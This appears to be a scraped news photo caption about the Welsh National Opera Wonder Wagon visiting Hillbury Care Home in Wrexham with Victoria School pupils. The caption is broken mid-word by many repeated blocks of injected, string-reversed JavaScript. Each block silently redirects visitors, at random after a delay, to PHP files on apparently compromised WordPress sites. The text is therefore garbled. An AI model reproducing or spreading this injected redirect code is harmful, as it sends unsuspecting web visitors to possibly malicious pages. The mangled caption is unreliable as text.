 Welsh National Opera Wonder Wagon at Hillbury Care Home, Wrexham. Dr Song, Stacey Blythe was there $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to entertain residents and youngsters from Vic$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria School, Wrexham. From left, Betty Coggins, Lucy Hilditch, 6, Thomas Eller$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton, 7 and Annice Thomas